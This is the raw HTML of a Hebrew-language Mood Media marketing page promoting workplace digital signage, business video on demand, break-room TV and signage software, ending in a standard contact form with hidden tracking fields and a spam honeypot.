	<li id="menu-item-wpml-ls-9-pl" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-pl wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-pl"><a href="https://moodmedia.com/pl/digital-signage-w-miejscu-pracy/" title="Polska"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/pl.svg"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="pl">Polska</span></a></li>
	<li id="menu-item-wpml-ls-9-ro" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-ro wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-ro"><a href="https://moodmedia.com/ro/semnalizare-digitala-la-locul-de-munca/" title="România"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ro.svg"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="ro">România</span></a></li>
	<li id="menu-item-wpml-ls-9-gb" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-gb wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-gb"><a href="https://moodmedia.com/gb/workplace-digital-signage/" title="United Kingdom"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/gb.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="gb">United Kingdom</span></a></li>
	<li id="menu-item-wpml-ls-9-en" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-en"><a href="https://moodmedia.com/en/workplace-digital-signage/" title="United States"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/us.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="en">United States</span></a></li>
</ul>
</li>
</ul>						</nav>
																									<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">בחרו עמוד</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://moodmedia.com/il/">
					<input type="search" class="et-search-field" placeholder="&hellip; חיפוש" value="" name="s" title="חפש:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
            
            <!--- FEATHERLIGHT --->
     
            <!-- <script src="https://moodmedia.com/wp-content/themes/moodmedia2020/js/featherlight.min.js" type="text/javascript" charset="utf-8"></script> -->
            <!--- END FEATHERLIGHT --->
            
		</header> <!-- #main-header -->
		<div id="et-main-area">
<div id="main-content">


			
				<article id="post-219568" class="post-219568 page type-page status-publish has-post-thumbnail hentry">

				
					<div class="entry-content">
					<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_0 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_3_5 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0  et_pb_text_align_right et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h1 class="new-hero-ext bold">פתרונות תקשורת לעובדים</h1>
<p class="intro2 bold">שילוט דיגיטלי במקום העבודה</p>
<p class="intro2">שפר את התקשורת ואת מעורבות העובדים שלך עם פתרונות שילוט דיגיטלי במקום העבודה.</p>
<p>הכירו בעבודה שבוצעה היטב, הצג פרסומי משרות, תחזק את תקני הבטיחות, שתף מידע על משאבי אנוש, או פשוט תספק בידור איכותי &#8211; הפתרונות החסכוניים שלנו משתפים פעולה ומודיעים לצוות שלך באופן עקבי.</p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_2_5 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1  et_pb_text_align_right et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p class="intro2 bold">ראה כמה קל ויעיל זה למנף את השילוט הדיגיטלי עבור העסק שלך.</p></div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_0_wrapper et_pb_button_alignment_right et_pb_module ">
				<a class="et_pb_button et_pb_button_0 mbutton et_hover_enabled et_pb_bg_layout_dark" href="#contact">למד עוד</a>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_1 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_1">
				<div class="et_pb_column et_pb_column_2_5 et_pb_column_2  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_2  et_pb_text_align_right et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><h2><b>תוכן שילוט דיגיטלי במקום העבודה</b></h2>
<p class="intro2">תקשורת במקום העבודה קלה.</p></div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_1_wrapper et_pb_button_alignment_right et_pb_module ">
				<a class="et_pb_button et_pb_button_1 mbutton et_hover_enabled et_pb_bg_layout_dark" href="#contact">למד עוד</a>
			</div>
			</div><div class="et_pb_column et_pb_column_3_5 et_pb_column_3  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_3  et_pb_text_align_right et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><p class="intro2">עם היכולת להתאים אישית ולתזמן תוכן במהירות בכמה קליקים, אתה יכול לפרסם את המידע הנכון בזמן הנכון. בחר מתוך התבניות המעוצבות המקצועיות שלנו, או תן לנו ליצור עבורך תוכן.</p>
<ul style="margin-top: 20px;">
<li>הדגש את הישגי העובדים והחברה</li>
<li>רשימת יעדים ויעדים יומיומיים; להניע את הצוות</li>
<li>פרסמו הודעות ואירועים של החברה</li>
<li>ספק עצות בטיחות והדרכה</li>
</ul></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_2 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_2">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_4  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_4  et_pb_text_align_right et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2><b>וידאו עסקי לפי דרישה</b></h2>
<p class="intro2">ייעל הדרכת עובדים ותקשורת ארגונית עם Video On-Demand. העלה סרטונים ושדר לכל מסך בכל מקום. יישומים אידיאליים עבור Video On Demand כוללים:</p>
<ul style="margin-top: 20px;">
<li>הדרכת שירות ומוצרים</li>
<li>סרטוני בטיחות</li>
<li>הודעות מנהלים</li>
<li>קידום מותג</li>
<li>השקות מוצרים</li>
</ul></div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_2_wrapper et_pb_button_alignment_right et_pb_module ">
				<a class="et_pb_button et_pb_button_2 mbutton et_hover_enabled et_pb_bg_layout_dark" href="#contact">למד עוד</a>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_5  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_5  et_pb_text_align_right et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2><b>טלוויזיה עם חדר השברים</b></h2>
<p class="intro2">ספק תוכן עוצמתי ומושך את העין שנועד לבדר את הצוות שלך תוך קידום הודעות פנימיות עם חבילת הפתרונות החדשה של Mood TV.</p>
<ul style="margin-top: 20px;">
<li>100% בחינם</li>
<li>ללא עלויות מראש</li>
<li>תוכניות הניתנות להתאמה אישית</li>
<li>תוכן מרתק ומשעשע בסגנון ויראלי</li>
<li>מקדם אינטראקציה חברתית</li>
</ul></div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_3_wrapper et_pb_button_alignment_right et_pb_module ">
				<a class="et_pb_button et_pb_button_3 mbutton et_hover_enabled et_pb_bg_layout_dark" href="#contact">למד עוד</a>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_3 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_3">
				<div class="et_pb_column et_pb_column_2_3 et_pb_column_6  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_6  et_pb_text_align_right et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2><b>תוכנת שילוט דיגיטלי</b></h2>
<p class="intro2">תוכנת השילוט הדיגיטלי שלנו מקלה על ניהול חווית המותג שלך. נהל וניטור בקלות את התוכן שלך עבור כל מיקום, קבוצת מיקומים או כלל החברה ממיקום אחד.</p>
<ul style="margin-top: 20px;">
<li>מערכת ניהול תוכן מרכזית</li>
<li>ניטור מקוון ידידותי לנייד</li>
<li>טכנולוגיה מאובטחת ואמינה</li>
<li>התקנה פשוטה של הכנס והפעל</li>
</ul></div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_4_wrapper et_pb_button_alignment_right et_pb_module ">
				<a class="et_pb_button et_pb_button_4 mbutton et_hover_enabled et_pb_bg_layout_dark" href="https://moodmedia.com/il/%d7%a4%d7%aa%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%a8%d7%90%d7%99%d7%99%d7%94/%d7%aa%d7%95%d7%9b%d7%a0%d7%aa-%d7%a9%d7%99%d7%9c%d7%95%d7%98-%d7%93%d7%99%d7%92%d7%99%d7%98%d7%9c%d7%99/">למד עוד</a>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_7  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0">
				
				
				
				
				<span class="et_pb_image_wrap "><img decoding="async" src="https://us.moodmedia.com/1713972021088/wp-content/uploads/2022/08/harmony-desktop.webp" alt="" title="הרמוניה-שולחן עבודה" /></span>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_4 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_4">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_8  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_1">
				
				
				
				
				<span class="et_pb_image_wrap "><img fetchpriority="high" decoding="async" width="600" height="600" src="https://moodmedia.com/wp-content/uploads/2024/06/workplace-ds-inset-300x300-1.webp" alt="שילוט דיגיטלי למשרד - מסך לד בודד" title="workplace-ds-inset" srcset="https://moodmedia.com/wp-content/uploads/2024/06/workplace-ds-inset-300x300-1.webp 600w, https://moodmedia.com/wp-content/uploads/2024/06/workplace-ds-inset-300x300-1-480x480.webp 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 600px, 100vw" class="wp-image-2362571" /></span>
			</div>
			</div><div class="et_pb_column et_pb_column_3_4 et_pb_column_9  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_7  et_pb_text_align_right et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h3 class="h-mod"><b>שיטות עבודה מומלצות לשילוט דיגיטלי במקום העבודה</b></h3>
<p class="intro2">תגיד שלום ללוח השעם. קרא את המאמר שלנו על שיטות העבודה המומלצות לשימוש בשילוט דיגיטלי מאחור כדי לשפר את התקשורת במקום העבודה.  </p></div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_5_wrapper et_pb_button_alignment_right et_pb_module ">
				<a class="et_pb_button et_pb_button_5 mbutton et_hover_enabled et_pb_bg_layout_dark" href="https://us.moodmedia.com/blog/5-best-practices-for-using-digital-signage-to-support-internal-communications/">צפו במאמר</a>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div id="contact" class="et_pb_section et_pb_section_5 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_5">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_10  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_8  et_pb_text_align_center et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><h2 class="bold">הרם את התקשורת הפנימית שלך</h2>
<p class="intro">יש שאלות? צור איתנו קשר למידע נוסף או לתזמן הדגמה מותאמת אישית של 10 דקות.</p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_9  et_pb_text_align_right et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"></p>
<p>
                <div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_3' >
                        <div class='gform_heading'>
							<p class='gform_required_legend'>&quot;<span class="gfield_required gfield_required_asterisk">*</span>&quot; אינדוקטור שדות חובה</p>
                        </div><form method='post' enctype='multipart/form-data'  id='gform_3'  action='/il/%D7%A9%D7%99%D7%9C%D7%95%D7%98-%D7%93%D7%99%D7%92%D7%99%D7%98%D7%9C%D7%99-%D7%91%D7%9E%D7%A7%D7%95%D7%9D-%D7%94%D7%A2%D7%91%D7%95%D7%93%D7%94/' data-formid='3' novalidate>
                        <div class='gform-body gform_body'><div id='gform_fields_3' class='gform_fields top_label form_sublabel_below description_below validation_below'><fieldset id="field_3_1" class="gfield gfield--type-name gfield--input-type-name gfield_contains_required field_sublabel_hidden_label gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  data-js-reload="field_3_1" ><legend class='gfield_label gform-field-label gfield_label_before_complex' >שֵׁם<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></legend><div class='ginput_complex ginput_container ginput_container--name no_prefix has_first_name no_middle_name has_last_name no_suffix gf_name_has_2 ginput_container_name gform-grid-row' id='input_3_1'>
                            
                            <span id='input_3_1_3_container' class='name_first gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_1.3' id='input_3_1_3' value=''   aria-required='true'   placeholder='שם פרטי'  />
                                                    <label for='input_3_1_3' class='gform-field-label gform-field-label--type-sub hidden_sub_label screen-reader-text'>שם פרטי</label>
                                                </span>
                            
                            <span id='input_3_1_6_container' class='name_last gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_1.6' id='input_3_1_6' value=''   aria-required='true'   placeholder='שם משפחה'  />
                                                    <label for='input_3_1_6' class='gform-field-label gform-field-label--type-sub hidden_sub_label screen-reader-text'>שם משפחה</label>
                                                </span>
                            
                        </div></fieldset><div id="field_3_2" class="gfield gfield--type-email gfield--input-type-email gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  data-js-reload="field_3_2" ><label class='gfield_label gform-field-label' for='input_3_2'>אימייל<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_2' id='input_3_2' type='email' value='' class='large'   placeholder='אימייל' aria-required="true" aria-invalid="false"  />
                        </div></div><div id="field_3_4" class="gfield gfield--type-phone gfield--input-type-phone gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  data-js-reload="field_3_4" ><label class='gfield_label gform-field-label' for='input_3_4'>טלפון<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_phone'><input name='input_4' id='input_3_4' type='tel' value='' class='large'  placeholder='טלפון' aria-required="true" aria-invalid="false"   /></div></div><div id="field_3_3" class="gfield gfield--type-text gfield--input-type-text gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  data-js-reload="field_3_3" ><label class='gfield_label gform-field-label' for='input_3_3'>שם החברה<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_3' id='input_3_3' type='text' value='' class='large'    placeholder='שם החברה' aria-required="true" aria-invalid="false"   /></div></div><div id="field_3_9" class="gfield gfield--type-select gfield--input-type-select gfield--width-half gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  data-js-reload="field_3_9" ><label class='gfield_label gform-field-label' for='input_3_9'>מספר מיקומים<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_select'><select name='input_9' id='input_3_9' class='large gfield_select'    aria-required="true" aria-invalid="false" ><option value='' selected='selected' class='gf_placeholder'>מספר מיקומים</option><option value='1' >1</option><option value='2-10' >2-10</option><option value='11-49' >11-49</option><option value='50+' >50+</option></select></div></div><div id="field_3_6" class="gfield gfield--type-textarea gfield--input-type-textarea field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  data-js-reload="field_3_6" ><label class='gfield_label gform-field-label' for='input_3_6'>איך אנחנו יכולים לעזור?</label><div class='ginput_container ginput_container_textarea'><textarea name='input_6' id='input_3_6' class='textarea small'    placeholder='איך אנחנו יכולים לעזור?'  aria-invalid="false"   rows='10' cols='50'></textarea></div></div><fieldset id="field_3_14" class="gfield gfield--type-consent gfield--type-choice gfield--input-type-consent gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  data-js-reload="field_3_14" ><legend class='gfield_label gform-field-label gfield_label_before_complex' >מדיניות פרטיות<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></legend><div class='ginput_container ginput_container_consent'><input name='input_14.1' id='input_3_14_1' type='checkbox' value='1'   aria-required="true" aria-invalid="false"   /> <label class="gform-field-label gform-field-label--type-inline gfield_consent_label" for='input_3_14_1' >אני מסכים לעיבוד הנתונים האישיים שלי בהתאם <a href="https://moodmedia.com/il/%d7%97%d6%b6%d7%91%d7%a8%d6%b8%d7%94/%d7%9e%d7%93%d7%99%d7%a0%d7%99%d7%95%d7%aa-%d7%a4%d7%a8%d7%98%d7%99%d7%95%d7%aa/" target="_blank">למדיניות הפרטיות</a> (כולל העברות בינלאומיות) ומסכים למידע שישמש את Mood Media כדי ליצור איתי קשר.<span class="gfield_required gfield_required_asterisk">*</span></label><input type='hidden' name='input_14.2' value='אני מסכים לעיבוד הנתונים האישיים שלי בהתאם &lt;a href=&quot;https://moodmedia.com/il/%d7%97%d6%b6%d7%91%d7%a8%d6%b8%d7%94/%d7%9e%d7%93%d7%99%d7%a0%d7%99%d7%95%d7%aa-%d7%a4%d7%a8%d7%98%d7%99%d7%95%d7%aa/&quot; target=&quot;_blank&quot;&gt;למדיניות הפרטיות&lt;/a&gt; (כולל העברות בינלאומיות) ומסכים למידע שישמש את Mood Media כדי ליצור איתי קשר.' class='gform_hidden' /><input type='hidden' name='input_14.3' value='3' class='gform_hidden' /></div></fieldset><fieldset id="field_3_15" class="gfield gfield--type-consent gfield--type-choice gfield--input-type-consent gfield--width-full field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  data-js-reload="field_3_15" ><legend class='gfield_label gform-field-label gfield_label_before_complex' >שמור על קשר</legend><div class='ginput_container ginput_container_consent'><input name='input_15.1' id='input_3_15_1' type='checkbox' value='1'    aria-invalid="false"   /> <label class="gform-field-label gform-field-label--type-inline gfield_consent_label" for='input_3_15_1' >ברצוני לקבל חדשות רלוונטיות, מידע על מוצר או הצעות מיוחדות בדוא"ל. אתה יכול לבטל את המנוי בכל עת על ידי שימוש בקישורים הרלוונטיים בכל מידע שאנו שולחים לך.</label><input type='hidden' name='input_15.2' value='ברצוני לקבל חדשות רלוונטיות, מידע על מוצר או הצעות מיוחדות בדוא&quot;ל. אתה יכול לבטל את המנוי בכל עת על ידי שימוש בקישורים הרלוונטיים בכל מידע שאנו שולחים לך.' class='gform_hidden' /><input type='hidden' name='input_15.3' value='3' class='gform_hidden' /></div></fieldset><div id="field_3_18" class="gfield gfield--type-captcha gfield--input-type-captcha gfield--width-full field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  data-js-reload="field_3_18" ><label class='gfield_label gform-field-label' for='input_3_18'>CAPTCHA</label><div id='input_3_18' class='ginput_container ginput_recaptcha' data-sitekey='6Lfv6n8bAAAAAEtmA_JMn8-9T65gbem1F5Q9T6fQ'  data-theme='light' data-tabindex='-1' data-size='invisible' data-badge='bottomright'></div></div><div id="field_3_24" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_24" ><div class='ginput_container ginput_container_text'><input name='input_24' id='input_3_24' type='hidden' class='gform_hidden'  aria-invalid="false" value='Web - INTL' /></div></div><div id="field_3_17" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_17" ><div class='ginput_container ginput_container_text'><input name='input_17' id='input_3_17' type='hidden' class='gform_hidden'  aria-invalid="false" value='il' /></div></div><div id="field_3_39" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_39" ><div class='ginput_container ginput_container_text'><input name='input_39' id='input_3_39' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_20" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_20" ><div class='ginput_container ginput_container_text'><input name='input_20' id='input_3_20' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_21" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_21" ><div class='ginput_container ginput_container_text'><input name='input_21' id='input_3_21' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_19" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_19" ><div class='ginput_container ginput_container_text'><input name='input_19' id='input_3_19' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_23" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_23" ><div class='ginput_container ginput_container_text'><input name='input_23' id='input_3_23' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_22" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_22" ><div class='ginput_container ginput_container_text'><input name='input_22' id='input_3_22' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_36" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_36" ><div class='ginput_container ginput_container_text'><input name='input_36' id='input_3_36' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_16" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_16" ><div class='ginput_container ginput_container_text'><input name='input_16' id='input_3_16' type='hidden' class='gform_hidden'  aria-invalid="false" value='https://moodmedia.com/il/%D7%A9%D7%99%D7%9C%D7%95%D7%98-%D7%93%D7%99%D7%92%D7%99%D7%98%D7%9C%D7%99-%D7%91%D7%9E%D7%A7%D7%95%D7%9D-%D7%94%D7%A2%D7%91%D7%95%D7%93%D7%94/' /></div></div><div id="field_3_28" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_28" ><div class='ginput_container ginput_container_text'><input name='input_28' id='input_3_28' type='hidden' class='gform_hidden'  aria-invalid="false" value='https://moodmedia.com/il/%D7%A9%D7%99%D7%9C%D7%95%D7%98-%D7%93%D7%99%D7%92%D7%99%D7%98%D7%9C%D7%99-%D7%91%D7%9E%D7%A7%D7%95%D7%9D-%D7%94%D7%A2%D7%91%D7%95%D7%93%D7%94/' /></div></div><div id="field_3_25" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_25" ><div class='ginput_container ginput_container_text'><input name='input_25' id='input_3_25' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_26" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_26" ><div class='ginput_container ginput_container_text'><input name='input_26' id='input_3_26' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_27" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_27" ><div class='ginput_container ginput_container_text'><input name='input_27' id='input_3_27' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_40" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_40" ><div class='ginput_container ginput_container_text'><input name='input_40' id='input_3_40' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_29" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_29" ><div class='ginput_container ginput_container_text'><input name='input_29' id='input_3_29' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_30" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_30" ><div class='ginput_container ginput_container_text'><input name='input_30' id='input_3_30' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_33" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_33" ><div class='ginput_container ginput_container_text'><input name='input_33' id='input_3_33' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_32" class="gfield gfield--type-hidden gfield--input-type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_32" ><div class='ginput_container ginput_container_text'><input name='input_32' id='input_3_32' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_31" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_31" ><div class='ginput_container ginput_container_text'><input name='input_31' id='input_3_31' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_34" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_34" ><div class='ginput_container ginput_container_text'><input name='input_34' id='input_3_34' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_35" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_35" ><div class='ginput_container ginput_container_text'><input name='input_35' id='input_3_35' type='hidden' class='gform_hidden'  aria-invalid="false" value='https://moodmedia.com/il/שילוט-דיגיטלי-במקום-העבודה/' /></div></div><div id="field_3_37" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_37" ><div class='ginput_container ginput_container_text'><input name='input_37' id='input_3_37' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_38" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_38" ><div class='ginput_container ginput_container_text'><input name='input_38' id='input_3_38' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></div><div id="field_3_41" class="gfield gfield--type-honeypot gform_validation_container field_sublabel_below gfield--has-description field_description_below field_validation_below gfield_visibility_visible"  data-js-reload="field_3_41" ><label class='gfield_label gform-field-label' for='input_3_41'>Name</label><div class='ginput_container'><input name='input_41' id='input_3_41' type='text' value='' autocomplete='new-password'/></div><div class='gfield_description' id='gfield_description_3_41'>שדה זה מיועד למטרות אימות ויש להשאיר אותו ללא 